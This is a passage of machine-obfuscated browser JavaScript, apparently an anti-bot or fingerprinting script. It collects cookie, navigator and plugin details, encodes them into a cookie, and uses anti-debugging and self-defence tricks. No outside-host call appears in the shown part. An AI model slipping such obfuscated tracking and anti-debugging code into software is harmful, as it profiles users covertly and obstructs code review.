_0x51c469=!![];return function(_0x201e2c,_0x58b748){var _0x2b57c2=_0x51c469?function(){if(_0x58b748){var _0x3e242d=_0x58b748['\x61\x70\x70\x6c\x79'](_0x201e2c,arguments);_0x58b748=null;return _0x3e242d;}}:function(){};_0x51c469=![];return _0x2b57c2;};}();var _0x2b9677={'\x50\x46\x56':function _0x5957d4(_0x47689b,_0x1334f5){return _0x47689b(_0x1334f5);},'\x63\x6b\x6f':function _0x5373f3(_0x328f37,_0x1a4ab1){return _0x328f37<_0x1a4ab1;},'\x62\x54\x65':function _0x5ba919(_0x5ae67f){return _0x5ae67f();},'\x74\x77\x69':function _0x9e8ac8(_0x31a157,_0x4e44b0){return _0x31a157+_0x4e44b0;},'\x4e\x42\x6d':function _0x27b43f(_0x22ec1a,_0x557db4){return _0x22ec1a*_0x557db4;},'\x61\x73\x6a':function _0x449c21(_0x223b08,_0x105874){return _0x223b08+_0x105874;},'\x53\x4e\x4d':function _0x858d96(_0x58389c,_0x1317ad){return _0x58389c/_0x1317ad;},'\x74\x49\x4c':function _0x36709c(_0x4bc627,_0x21a25a){return _0x4bc627===_0x21a25a;},'\x70\x74\x69':function _0x370789(_0xb3b23a,_0x120e5f){return _0xb3b23a%_0x120e5f;},'\x45\x5a\x69':function _0x5482a9(_0x1b85a0,_0x38a58b){return _0x1b85a0>_0x38a58b;},'\x70\x6a\x74':function _0x182908(_0x1fb2b2,_0x573d0f){return _0x1fb2b2-_0x573d0f;},'\x42\x6c\x6d':function _0x1173aa(_0x3326bc){return _0x3326bc();},'\x58\x4d\x70':function _0x3f1fb7(_0x11511c,_0x5013ab){return _0x11511c==_0x5013ab;},'\x6d\x67\x52':function _0x2354d1(_0x36b783,_0x1a91ea){return _0x36b783(_0x1a91ea);},'\x79\x71\x66':function _0x2d55bc(_0x4393e2,_0x4056cf){return _0x4393e2==_0x4056cf;},'\x5a\x42\x57':function _0x10c751(_0x17c145,_0x15d85d){return _0x17c145==_0x15d85d;},'\x41\x7a\x69':function _0x248c37(_0x3e932a,_0xc119ce){return _0x3e932a==_0xc119ce;},'\x6e\x6e\x5a':function _0x4f7bcd(_0x419396,_0x5b0b95){return _0x419396==_0x5b0b95;},'\x6b\x6a\x4d':function _0x4dc971(_0x539fe3,_0x3853d7){return _0x539fe3==_0x3853d7;},'\x4f\x76\x6d':function _0x4a8557(_0x328d95,_0xc12c5){return _0x328d95!==_0xc12c5;},'\x4d\x4b\x67':function _0x3c6b23(_0x1eb734,_0x339968){return _0x1eb734(_0x339968);},'\x49\x50\x58':function _0x4e1625(_0x3af232,_0x452d8b){return _0x3af232(_0x452d8b);},'\x6a\x42\x49':function _0x52c841(_0x76254d,_0x5a2825){return _0x76254d(_0x5a2825);},'\x41\x45\x67':function _0x550821(_0x520435){return _0x520435();},'\x47\x78\x56':function _0x322306(_0x5ba696,_0x35c8cd){return _0x5ba696+_0x35c8cd;},'\x6a\x6d\x63':function _0x1320fc(_0x4a1cec,_0x31e696){return _0x4a1cec+_0x31e696;},'\x4b\x73\x4a':function _0x552b18(_0x40e46f,_0x3d0e5e){return _0x40e46f+_0x3d0e5e;}};var _0x562a33=this[_0xf521('0x0', '\x64\x77\x57\x59')];var _0xc3c93e=_0x562a33[_0xf521('0x1', '\x55\x32\x30\x33')];var _0x58deb8='';var _0x2ccf35='';if(_0x2b9677[_0xf521('0x2', '\x64\x77\x57\x59')](typeof _0x562a33[_0xf521('0x3', '\x56\x21\x46\x33')],_0xf521('0x4', '\x4f\x6f\x45\x56'))){_0x58deb8=_0x562a33[_0xf521('0x5', '\x5a\x41\x25\x58')];_0x2ccf35=_0x58deb8[_0xf521('0x6', '\x6b\x72\x6e\x4c')];}var _0x2fe5ea=_0x562a33[_0xf521('0x7', '\x73\x6b\x39\x38')];var _0x5674d5=_0x562a33[_0xf521('0x8', '\x31\x73\x6a\x53')];var _0x121c5f=new _0x562a33[_0xf521('0x9', '\x59\x21\x66\x69')]()[_0xf521('0xa', '\x39\x79\x4f\x77')]();var _0x3a5ac4='';function _0x38910c(_0x2a0835){var _0x4b66da={'\x4f\x59\x6e':function _0x30d053(_0x1cecac,_0x503f97){return _0x1cecac<_0x503f97;},'\x48\x59\x58':function _0x3ff0cb(_0x3faf42,_0x5cf4e2){return _0x3faf42>>_0x5cf4e2;},'\x69\x56\x72':function _0x4dad4f(_0x52925d,_0x2a325b){return _0x52925d&_0x2a325b;},'\x51\x4a\x6a':function _0x5695ea(_0x17a497,_0x49e198){return _0x17a497==_0x49e198;},'\x6a\x4a\x62':function _0x4b0f27(_0x2f8ec6,_0x6b2d39){return _0x2f8ec6>>_0x6b2d39;},'\x51\x45\x41':function _0x2ff4fa(_0x10454c,_0xfbff90){return _0x10454c|_0xfbff90;},'\x68\x5a\x54':function _0x1dc5e2(_0x291139,_0x5603a6){return _0x291139>>_0x5603a6;},'\x65\x4e\x79':function _0x58bfdf(_0x111b83,_0xc7ae86){return _0x111b83&_0xc7ae86;},'\x4a\x52\x74':function _0x25e85a(_0x5ee4b8,_0x12fb05){return _0x5ee4b8==_0x12fb05;},'\x47\x64\x46':function _0x50cb80(_0x3f4c00,_0x562879){return _0x3f4c00&_0x562879;},'\x52\x4b\x4d':function _0x48571f(_0xdd421b,_0x15adf9){return _0xdd421b<<_0x15adf9;},'\x7a\x71\x44':function _0x368b13(_0x58918c,_0x50116c){return _0x58918c&_0x50116c;},'\x6f\x75\x5a':function _0x2e1f7b(_0xff8f69,_0x43275c){return _0xff8f69>>_0x43275c;},'\x64\x6a\x73':function _0x4b0ba0(_0x352fac,_0x2e4819){return _0x352fac&_0x2e4819;},'\x50\x4e\x50':function _0x4d26c3(_0x517842,_0x25bfed){return _0x517842|_0x25bfed;},'\x5a\x41\x4c':function _0x69b7b8(_0x3f4db9,_0x3c0bdf){return _0x3f4db9>>_0x3c0bdf;},'\x6b\x54\x4d':function _0x6e6225(_0x3049d3,_0x1dbd13){return _0x3049d3&_0x1dbd13;}};var _0x164b62=_0xf521('0xb', '\x31\x73\x6a\x53')[_0xf521('0xc', '\x64\x77\x57\x59')]('\x7c'),_0x4c2b90=0x0;while(!![]){switch(_0x164b62[_0x4c2b90++]){case'\x30':return _0x5de3f4;continue;case'\x31':_0x5de3f4='';continue;case'\x32':var _0x5de3f4,_0x5e8bad,_0x1bd5ad;continue;case'\x33':_0x5e8bad=0x0;continue;case'\x34':while(_0x4b66da[_0xf521('0xd', '\x61\x4f\x6f\x63')](_0x5e8bad,_0x1bd5ad)){var _0x2a2e4b=_0xf521('0xe', '\x61\x4f\x6f\x63')[_0xf521('0xf', '\x52\x79\x6d\x48')]('\x7c'),_0x4e72ef=0x0;while(!![]){switch(_0x2a2e4b[_0x4e72ef++]){case'\x30':_0x5de3f4+=_0x47c1ce[_0xf521('0x10', '\x30\x31\x50\x21')](_0x4b66da[_0xf521('0x11', '\x5e\x40\x78\x49')](_0x2f9aae,0x2));continue;case'\x31':_0x2f9aae=_0x4b66da[_0xf521('0x12', '\x44\x2a\x54\x53')](_0x2a0835[_0xf521('0x13', '\x74\x62\x61\x78')](_0x5e8bad++),0xff);continue;case'\x32':if(_0x4b66da[_0xf521('0x14', '\x30\x31\x50\x21')](_0x5e8bad,_0x1bd5ad)){_0x5de3f4+=_0x47c1ce[_0xf521('0x15', '\x46\x30\x53\x6e')](_0x4b66da[_0xf521('0x16', '\x53\x32\x44\x4b')](_0x2f9aae,0x2));_0x5de3f4+=_0x47c1ce[_0xf521('0x17', '\x7a\x63\x49\x38')](_0x4b66da[_0xf521('0x18', '\x5a\x41\x25\x58')](_0x4b66da[_0xf521('0x19', '\x67\x62\x76\x40')](_0x2f9aae,0x3)<<0x4,_0x4b66da[_0xf521('0x1a', '\x47\x79\x30\x55')](_0x4b66da[_0xf521('0x1b', '\x50\x34\x67\x5d')](_0x29cdb7,0xf0),0x4)));_0x5de3f4+=_0x47c1ce[_0xf521('0x1c', '\x44\x2a\x54\x53')](_0x4b66da[_0xf521('0x1d', '\x6b\x72\x6e\x4c')](_0x29cdb7,0xf)<<0x2);_0x5de3f4+='\x3d';break;}continue;case'\x33':if(_0x4b66da[_0xf521('0x1e', '\x56\x58\x6a\x5d')](_0x5e8bad,_0x1bd5ad)){_0x5de3f4+=_0x47c1ce[_0xf521('0x1f', '\x45\x47\x6f\x4b')](_0x4b66da[_0xf521('0x20', '\x5e\x40\x78\x49')](_0x2f9aae,0x2));_0x5de3f4+=_0x47c1ce[_0xf521('0x21', '\x73\x6b\x39\x38')](_0x4b66da[_0xf521('0x22', '\x63\x45\x4c\x33')](_0x2f9aae,0x3)<<0x4);_0x5de3f4+='\x3d\x3d';break;}continue;case'\x34':_0x5de3f4+=_0x47c1ce[_0xf521('0x23', '\x53\x32\x44\x4b')](_0x4b66da[_0xf521('0x24', '\x44\x2a\x54\x53')](_0x4b66da[_0xf521('0x25', '\x5e\x40\x78\x49')](_0x4b66da[_0xf521('0x26', '\x44\x47\x68\x32')](_0x29cdb7,0xf),0x2),_0x4b66da[_0xf521('0x27', '\x58\x39\x32\x55')](_0x4b66da[_0xf521('0x28', '\x73\x6b\x39\x38')](_0xfeb97f,0xc0),0x6)));continue;case'\x35':_0x29cdb7=_0x2a0835[_0xf521('0x29', '\x56\x21\x46\x33')](_0x5e8bad++);continue;case'\x36':_0x5de3f4+=_0x47c1ce[_0xf521('0x2a', '\x50\x34\x67\x5d')](_0x4b66da[_0xf521('0x2b', '\x31\x73\x6a\x53')](_0x4b66da[_0xf521('0x2c', '\x61\x4f\x6f\x63')](_0x2f9aae,0x3)<<0x4,_0x4b66da[_0xf521('0x2d', '\x31\x73\x6a\x53')](_0x4b66da[_0xf521('0x2e', '\x44\x47\x68\x32')](_0x29cdb7,0xf0),0x4)));continue;case'\x37':_0x5de3f4+=_0x47c1ce[_0xf521('0x2f', '\x50\x34\x74\x2a')](_0x4b66da[_0xf521('0x30', '\x64\x58\x6e\x4b')](_0xfeb97f,0x3f));continue;case'\x38':_0xfeb97f=_0x2a0835[_0xf521('0x31', '\x4d\x21\x49\x49')](_0x5e8bad++);continue;}break;}}continue;case'\x35':var _0x47c1ce=_0xf521('0x32', '\x2a\x6f\x55\x4d');continue;case'\x36':_0x1bd5ad=_0x2a0835[_0xf521('0x33', '\x50\x34\x67\x5d')];continue;case'\x37':var _0x2f9aae,_0x29cdb7,_0xfeb97f;continue;}break;}}function _0x4485d4(_0x1c46ad){var _0x4f4919=_0x3e1df2(this,function(){var _0x51c469=function(){return'\x64\x65\x76';},_0x201e2c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4a85f1=function(){var _0x459fac=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x459fac['\x74\x65\x73\x74'](_0x51c469['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xd2bce4=function(){var _0x1b1914=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1b1914['\x74\x65\x73\x74'](_0x201e2c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x51c5e2=function(_0x3afe0c){var _0x3e1524=~-0x1>>0x1+0xff%0x0;if(_0x3afe0c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3e1524)){_0x58d8f6(_0x3afe0c);}};var _0x58d8f6=function(_0x2ec393){var _0x201347=~-0x4>>0x1+0xff%0x0;if(_0x2ec393['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x201347){_0x51c5e2(_0x2ec393);}};if(!_0x4a85f1()){if(!_0xd2bce4()){_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x51c5e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x51c5e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4f4919();var _0x403bd7={'\x47\x48\x57':function _0x4418c4(_0xc858b9,_0x57cabe){return _0x2b9677[_0xf521('0x34', '\x44\x56\x4f\x58')](_0xc858b9,_0x57cabe);}};return function(_0x5b8e1f){_0x3a5ac4+=_0x5b8e1f;return _0x403bd7[_0xf521('0x35', '\x2a\x6f\x55\x4d')](_0x1c46ad,_0x5b8e1f);};}function _0xc6cf90(){var _0x296c8f={'\x59\x4d\x49':function _0x4fcea5(_0x88f0a8,_0x4e2206){return _0x88f0a8<_0x4e2206;},'\x4d\x4c\x6e':function _0x327d2f(_0x2e19ff){return _0x2e19ff();}};var _0x4c4671=_0xf521('0x36', '\x50\x33\x33\x76')[_0xf521('0x37', '\x59\x21\x66\x69')]('\x7c'),_0x3dff96=0x0;while(!![]){switch(_0x4c4671[_0x3dff96++]){case'\x30':return _0x400728;continue;case'\x31':for(var _0x19d962=0x0;_0x296c8f[_0xf521('0x38', '\x47\x79\x30\x55')](_0x19d962,_0x221b9d[_0xf521('0x39', '\x79\x44\x36\x46')]);_0x19d962++){var _0x3d1a8a=_0x221b9d[_0x19d962][_0xf521('0x3a', '\x46\x30\x53\x6e')](0x0,_0x221b9d[_0x19d962][_0xf521('0x3b', '\x67\x62\x76\x40')]('\x3d'));var _0x160e26=_0x221b9d[_0x19d962][_0xf521('0x3c', '\x45\x47\x6f\x4b')](_0x221b9d[_0x19d962][_0xf521('0x3d', '\x30\x31\x50\x21')]('\x3d')+0x1,_0x221b9d[_0x19d962][_0xf521('0x3e', '\x74\x62\x61\x78')]);if(_0x3fc674[_0xf521('0x3f', '\x25\x54\x34\x45')](_0x3d1a8a)){_0x400728[_0x400728[_0xf521('0x39', '\x79\x44\x36\x46')]]=_0x160e26;}}continue;case'\x32':var _0x221b9d=_0xc3c93e[_0xf521('0x40', '\x2a\x6f\x55\x4d')][_0xf521('0x41', '\x7a\x63\x49\x38')]('\x3b');continue;case'\x33':var _0x3fc674=new _0x562a33[_0xf521('0x42', '\x53\x58\x53\x62')](_0xf521('0x43', '\x44\x56\x4f\x58'));continue;case'\x34':_0x296c8f[_0xf521('0x44', '\x47\x79\x30\x55')](_0xafa291);continue;case'\x35':var _0x400728=new _0x562a33[_0xf521('0x45', '\x53\x32\x44\x4b')]();continue;}break;}}function _0xf36c0c(_0x393238){var _0x3e04db={'\x78\x70\x72':function _0x5100de(_0x86214,_0x522ea0){return _0x86214(_0x522ea0);},'\x59\x59\x4b':function _0x2c57f8(_0x33c348,_0x57cda1){return _0x33c348(_0x57cda1);},'\x7a\x50\x63':function _0x16240f(_0x37631f,_0x5937db){return _0x37631f+_0x5937db;},'\x74\x71\x64':function _0x55f0d5(_0x2975d6,_0x2792c6){return _0x2975d6+_0x2792c6;},'\x57\x78\x6c':function _0x41d079(_0xfd0eed,_0x193d5a){return _0xfd0eed+_0x193d5a;},'\x69\x71\x42':function _0x179ba4(_0x430bce,_0x4c344a){return _0x430bce+_0x4c344a;},'\x59\x65\x66':function _0x566296(_0x333d9a){return _0x333d9a();},'\x52\x74\x4a':function _0x2b8192(_0x79d39e){return _0x79d39e();},'\x54\x54\x61':function _0x1b204c(_0x378b8b,_0x126c26){return _0x378b8b<_0x126c26;},'\x76\x62\x45':function _0xf35f65(_0x36d482,_0x8f94b5){return _0x36d482(_0x8f94b5);},'\x64\x53\x59':function _0xbb9dad(_0x37c6c1,_0x5dbf93){return _0x37c6c1+_0x5dbf93;},'\x7a\x73\x65':function _0x8ea5ee(_0x25a3ef,_0x48ebc7,_0x2d9077,_0x4184e7){return _0x25a3ef(_0x48ebc7,_0x2d9077,_0x4184e7);},'\x54\x50\x76':function _0x545b2d(_0x148800,_0x98b0b9){return _0x148800%_0x98b0b9;}};var _0x51319e=_0xf521('0x46', '\x54\x33\x78\x6e')[_0xf521('0x47', '\x44\x56\x4f\x58')]('\x7c'),_0x847f65=0x0;while(!![]){switch(_0x51319e[_0x847f65++]){case'\x30':var _0x53344f='';continue;case'\x31':_0x521f[_0xf521('0x48', '\x55\x32\x30\x33')](_0x3e04db[_0xf521('0x49', '\x30\x31\x50\x21')](btoa,_0x393238));continue;case'\x32':_0x520cb6=_0x3e04db[_0xf521('0x4a', '\x64\x77\x57\x59')](btoa,_0x3e04db[_0xf521('0x4b', '\x64\x58\x6e\x4b')](_0x3e04db[_0xf521('0x4c', '\x61\x4f\x6f\x63')](_0x3e04db[_0xf521('0x4d', '\x67\x62\x76\x40')](_0x3e04db[_0xf521('0x4e', '\x50\x34\x67\x5d')](_0xf521(_0x521f[_0xf521('0x4f', '\x7a\x63\x49\x38')]-0x1,_0x4454ad[_0xf521('0x50', '\x29\x75\x21\x40')](0x0,0x5)),_0xf521('0x51', '\x25\x54\x34\x45')),_0x5c6cb1),_0xf521('0x52', '\x50\x33\x33\x76')),_0x53344f));continue;case'\x33':var _0x5c6cb1=_0x1272f5[_0xf521('0x53', '\x62\x58\x2a\x62')]();continue;case'\x34':_0x3e04db[_0xf521('0x54', '\x70\x4a\x35\x30')](_0xafa291);continue;case'\x35':var _0x3a568f=_0x3e04db[_0xf521('0x55', '\x52\x79\x6d\x48')](_0xc6cf90);continue;case'\x36':for(var _0x4e7f0f=0x0;_0x3e04db[_0xf521('0x56', '\x50\x34\x67\x5d')](_0x4e7f0f,_0x3a568f[_0xf521('0x57', '\x56\x41\x59\x5e')]);_0x4e7f0f++){_0x1272f5[_0x4e7f0f]=_0x3e04db[_0xf521('0x58', '\x46\x30\x53\x6e')](_0x491b3a,_0x3e04db[_0xf521('0x59', '\x29\x75\x21\x40')](_0x393238,_0x3a568f[_0x4e7f0f]));}continue;case'\x37':_0x3e04db[_0xf521('0x5a', '\x29\x75\x21\x40')](_0x3c2057,_0xf521('0x5b', '\x50\x34\x74\x2a'),_0x520cb6,0x14);continue;case'\x38':for(var _0x4e7f0f=0x0;_0x4e7f0f<_0x4454ad[_0xf521('0x5c', '\x46\x30\x53\x6e')];_0x4e7f0f++){_0x53344f+=_0x3e04db[_0xf521('0x5d', '\x7a\x63\x49\x38')](_0x4454ad[_0xf521('0x5e', '\x50\x34\x74\x2a')](_0x4e7f0f),_0x5c6cb1[_0xf521('0x5f', '\x23\x65\x41\x56')](_0x3e04db[_0xf521('0x60', '\x56\x21\x46\x33')](_0x4e7f0f,_0x5c6cb1[_0xf521('0x39', '\x79\x44\x36\x46')])))[_0xf521('0x61', '\x61\x4f\x6f\x63')](0x10);}continue;case'\x39':_0xafa291();continue;case'\x31\x30':_0x521f[_0xf521('0x62', '\x50\x34\x74\x2a')]();continue;case'\x31\x31':var _0x1272f5=new _0x562a33[_0xf521('0x63', '\x61\x4f\x6f\x63')](_0x3a568f[_0xf521('0x64', '\x25\x54\x34\x45')]);continue;case'\x31\x32':var _0x19f351='\x55\xa3\x81\x1f\xfb\x31\x28\x35';var _0xf2b0f4='';var _0x1ceeba='';for (var _0x42a6fd=0x0;_0x42a6fd<0x2;_0x42a6fd++){_0xf2b0f4+=_0x19f351[_0x42a6fd];}for (var _0xebbfa8=0x2;_0xebbfa8<_0x19f351['\x6c\x65\x6e\x67\x74\x68'];_0xebbfa8++){_0x1ceeba+=_0x19f351[_0xebbfa8];}var _0x9f4a34='\x7b\xf0\x4e\x0e\xa2\x57\x7d\xb1';var _0x553bcc='';var _0x2e07d9='';for (var _0x898638=0x0;_0x898638<0x8;_0x898638++){_0x553bcc+=_0x9f4a34[_0x898638];}for (var _0xfc2175=0x8;_0xfc2175<_0x9f4a34['\x6c\x65\x6e\x67\x74\x68'];_0xfc2175++){_0x2e07d9+=_0x9f4a34[_0xfc2175];}var _0x4454ad=_0xf521('0x66', _0xf2b0f4+_0x1ceeba);continue;case'\x31\x33':var _0x520cb6;continue;}break;}}function _0x491b3a(_0x313ce6){var _0x2501e9=0x0;for(var _0x33ce86=0x0;_0x2b9677[_0xf521('0x67', '\x55\x32\x30\x33')](_0x33ce86,_0x313ce6[_0xf521('0x57', '\x56\x41\x59\x5e')]);_0x33ce86++){_0x2501e9+=_0x313ce6[_0xf521('0x68', '\x32\x30\x29\x5e')](_0x33ce86);}_0x2b9677[_0xf521('0x69', '\x50\x33\x33\x76')](_0xafa291);return _0x2501e9;}function _0x3c2057(_0x328888,_0x3f9166,_0x36675){var _0x20c66c='';if(_0x36675){var _0x384f84=new _0x562a33[_0xf521('0x6a', '\x53\x58\x53\x62')]();_0x384f84[_0xf521('0x6b', '\x70\x4a\x35\x30')](_0x2b9677[_0xf521('0x6c', '\x30\x31\x50\x21')](_0x384f84[_0xf521('0x6d', '\x61\x4f\x6f\x63')](),_0x2b9677[_0xf521('0x6e', '\x50\x34\x74\x2a')](_0x36675,0x3e8)));var _0x20c66c=_0x2b9677[_0xf521('0x6f', '\x4d\x21\x49\x49')](_0xf521('0x70', '\x44\x56\x4f\x58'),_0x384f84[_0xf521('0x71', '\x4d\x21\x4f\x5d')]());}_0xc3c93e[_0xf521('0x72', '\x30\x31\x50\x21')]=_0x2b9677[_0xf521('0x73', '\x79\x44\x36\x46')](_0x2b9677[_0xf521('0x74', '\x5e\x40\x78\x49')](_0x2b9677[_0xf521('0x75', '\x62\x58\x2a\x62')](_0x328888,'\x3d'),_0x3f9166),_0x20c66c)+_0xf521('0x76', '\x64\x58\x6e\x4b');}function _0x321509(){var _0x7e6707={'\x63\x53\x59':function _0x219675(_0x2e7e45,_0x2fa7c0){return _0x2e7e45!==_0x2fa7c0;},'\x41\x51\x43':function _0x2be403(_0x2ed021,_0x2f6ba8){return _0x2b9677[_0xf521('0x77', '\x50\x33\x33\x76')](_0x2ed021,_0x2f6ba8);},'\x4b\x59\x4f':function _0x198bb7(_0x5f452f,_0x2c8778){return _0x2b9677[_0xf521('0x78', '\x63\x45\x4c\x33')](_0x5f452f,_0x2c8778);},'\x48\x4d\x51':function _0x230c81(_0x42ea83,_0x434adc){return _0x2b9677[_0xf521('0x79', '\x4d\x21\x49\x49')](_0x42ea83,_0x434adc);}};function _0x49c67b(_0x2ef5c0){if(_0x7e6707[_0xf521('0x7a', '\x46\x30\x53\x6e')]((''+_0x7e6707[_0xf521('0x7b', '\x59\x21\x66\x69')](_0x2ef5c0,_0x2ef5c0))[_0xf521('0x7c', '\x64\x77\x57\x59')],0x1)||_0x7e6707[_0xf521('0x7d', '\x56\x41\x59\x5e')](_0x7e6707[_0xf521('0x7e', '\x29\x75\x21\x40')](_0x2ef5c0,0x14),0x0)){(function(){}[_0xf521('0x7f', '\x50\x34\x67\x5d')](_0xf521('0x80', '\x29\x75\x21\x40'))());}else{(function(){}[_0xf521('0x81', '\x59\x21\x66\x69')](_0xf521('0x82', '\x5e\x73\x70\x39'))());}return _0x49c67b(++_0x2ef5c0);}try{return _0x2b9677[_0xf521('0x83', '\x44\x47\x68\x32')](_0x49c67b,0x0);}catch(_0x3c665a){}};function _0xafa291(){if(_0x2b9677[_0xf521('0x84', '\x61\x4f\x6f\x63')](_0x2b9677[_0xf521('0x85', '\x44\x56\x4f\x58')](new _0x562a33[_0xf521('0x86', '\x29\x75\x21\x40')]()[_0xf521('0x6d', '\x61\x4f\x6f\x63')](),_0x121c5f),0x1f4)){_0x2b9677[_0xf521('0x87', '\x56\x41\x59\x5e')](_0x321509);}}function _0x4cbe2d(_0x3f7df1){var _0x5c46ed={'\x62\x43\x61':function _0x199e56(_0x1d7348,_0x1f3c16){return _0x1d7348!==_0x1f3c16;},'\x77\x76\x79':function _0x29da6e(_0x8255e6){return _0x8255e6();},'\x73\x69\x73':function _0x44f700(_0x725fdd,_0x3bbe09){return _0x725fdd(_0x3bbe09);},'\x4c\x68\x73':function _0x238303(_0x2934ea,_0x123ca8){return _0x2934ea+_0x123ca8;},'\x46\x45\x65':function _0x3454a0(_0x460b07,_0x38f49e){return _0x460b07===_0x38f49e;},'\x4a\x77\x79':function _0x4c359b(_0x548dd6,_0x92307){return _0x548dd6===_0x92307;},'\x74\x50\x6f':function _0x380b75(_0x430006,_0x2bd490){return _0x430006(_0x2bd490);},'\x6d\x43\x41':function _0x1577be(_0x441958,_0x23599c){return _0x441958+_0x23599c;},'\x69\x49\x47':function _0x37c766(_0x2baa12,_0x51040f){return _0x2baa12(_0x51040f);},'\x70\x68\x79':function _0x329c05(_0x20b58c,_0x369cf9){return _0x20b58c+_0x369cf9;},'\x49\x64\x58':function _0x250437(_0x42059d,_0x3f4933){return _0x42059d+_0x3f4933;},'\x4c\x62\x73':function _0x23ab77(_0x14c9b6,_0x3acd71){return _0x14c9b6<_0x3acd71;},'\x71\x52\x68':function _0x4f0e6c(_0x108d7c,_0x2a6b05){return _0x108d7c===_0x2a6b05;},'\x63\x63\x54':function _0x2ae5ef(_0x2e1522,_0x2660bc){return _0x2e1522==_0x2660bc;},'\x7a\x67\x65':function _0x5c9209(_0x133797,_0x12c1b9){return _0x133797(_0x12c1b9);},'\x4e\x58\x78':function _0x486a2d(_0x3f8a3c,_0xb820b4){return _0x3f8a3c(_0xb820b4);},'\x49\x67\x4c':function _0x261354(_0x43218e,_0x5dad6e){return _0x43218e<_0x5dad6e;},'\x77\x49\x53':function _0x26007f(_0x4ed579,_0x1d965f){return _0x4ed579+_0x1d965f;},'\x64\x66\x6e':function _0x2334a1(_0x1e5b3a,_0x582df3){return _0x1e5b3a(_0x582df3);},'\x4e\x72\x50':function _0x68b90d(_0x1a6524,_0x2cc74f){return _0x1a6524+_0x2cc74f;},'\x6c\x7a\x67':function _0x184c86(_0x2c71b1,_0x29b145){return _0x2c71b1+_0x29b145;}};var _0x13a1e8=_0xf521('0x88', '\x25\x54\x34\x45')[_0xf521('0x89', '\x44\x2a\x54\x53')]('\x7c'),_0x3b27e0=0x0;while(!![]){switch(_0x13a1e8[_0x3b27e0++]){case'\x30':var _0x113e2b=new Array();continue;case'\x31':for(var _0x5b9847=0x0;_0x5b9847<_0x3f7df1[_0xf521('0x8a', '\x30\x31\x50\x21')];_0x5b9847++){var _0x408378=_0x3f7df1[_0x5b9847][0x0];var _0x1a0fbb=_0x3f7df1[_0x5b9847][0x2];switch(_0x3f7df1[_0x5b9847][0x1]){case _0xf521('0x8b', '\x64\x58\x6e\x4b'):try{if(_0x5c46ed[_0xf521('0x8c', '\x47\x79\x30\x55')](typeof _0x5c46ed[_0xf521('0x8d', '\x30\x31\x50\x21')](_0x1a0fbb),_0xf521('0x8e', '\x30\x31\x50\x21'))){_0x113e2b[_0x113e2b[_0xf521('0x8f', '\x35\x37\x59\x39')]]=_0x5c46ed[_0xf521('0x90', '\x52\x79\x6d\x48')](_0x5674d5,_0x5c46ed[_0xf521('0x91', '\x45\x47\x6f\x4b')](_0x408378,_0xf521('0x92', '\x53\x32\x44\x4b')));}else{_0x113e2b[_0x113e2b[_0xf521('0x5c', '\x46\x30\x53\x6e')]]=_0x5674d5(_0x408378+_0xf521('0x93', '\x32\x30\x29\x5e'));}}catch(_0x10a25f){_0x113e2b[_0x113e2b[_0xf521('0x94', '\x53\x58\x53\x62')]]=_0x5c46ed[_0xf521('0x95', '\x5e\x73\x70\x39')](_0x5674d5,_0x5c46ed[_0xf521('0x96', '\x47\x79\x30\x55')](_0x408378,_0xf521('0x97', '\x56\x58\x6a\x5d')));}break;case _0xf521('0x98', '\x61\x4f\x6f\x63'):try{try{_0xeec311=_0x1a0fbb();if(_0x5c46ed[_0xf521('0x99', '\x64\x77\x57\x59')](typeof _0xeec311,_0xf521('0x9a', '\x56\x58\x6a\x5d'))){_0x113e2b[_0x113e2b[_0xf521('0x5c', '\x46\x30\x53\x6e')]]=_0x5674d5(_0x5c46ed[_0xf521('0x9b', '\x50\x34\x67\x5d')](_0x408378,_0xf521('0x9c', '\x35\x37\x59\x39')));}else if(_0x5c46ed[_0xf521('0x9d', '\x4d\x21\x49\x49')](_0xeec311,null)){_0x113e2b[_0x113e2b[_0xf521('0x9e', '\x43\x66\x4d\x23')]]=_0x5c46ed[_0xf521('0x9f', '\x6b\x72\x6e\x4c')](_0x5674d5,_0x5c46ed[_0xf521('0xa0', '\x5e\x40\x78\x49')](_0x408378,_0xf521('0xa1', '\x53\x32\x44\x4b')));}else{_0x113e2b[_0x113e2b[_0xf521('0x57', '\x56\x41\x59\x5e')]]=_0x5c46ed[_0xf521('0xa2', '\x56\x41\x59\x5e')](_0x5674d5,_0x5c46ed[_0xf521('0xa3', '\x55\x32\x30\x33')](_0x5c46ed[_0xf521('0xa4', '\x74\x62\x61\x78')](_0x408378,'\x3d'),_0xeec311[_0xf521('0xa5', '\x58\x39\x32\x55')]()));}}catch(_0x1233bd){_0x113e2b[_0x113e2b[_0xf521('0x94', '\x53\x58\x53\x62')]]=_0x5c46ed[_0xf521('0xa6', '\x35\x37\x59\x39')](_0x5674d5,_0x408378+_0xf521('0xa7', '\x4f\x6f\x45\x56'));break;}break;}catch(_0x4711df){_0x113e2b[_0x113e2b[_0xf521('0x64', '\x25\x54\x34\x45')]]=_0x5c46ed[_0xf521('0xa8', '\x7a\x63\x49\x38')](_0x5674d5,_0x5c46ed[_0xf521('0xa9', '\x50\x33\x33\x76')](_0x408378+'\x3d',_0x4711df));}break;case _0xf521('0xaa', '\x61\x4f\x6f\x63'):try{var _0x3ec1c6=_0xf521('0xab', '\x46\x49\x39\x46')[_0xf521('0xac', '\x6b\x72\x6e\x4c')]('\x7c'),_0x537453=0x0;while(!![]){switch(_0x3ec1c6[_0x537453++]){case'\x30':for(var _0x407b97=0x0;_0x5c46ed[_0xf521('0xad', '\x50\x34\x67\x5d')](_0x407b97,_0x2fe5ea[_0xf521('0xae', '\x50\x34\x67\x5d')][_0xf521('0xaf', '\x45\x47\x6f\x4b')]);_0x407b97++){var _0x4938dd=_0xf521('0xb0', 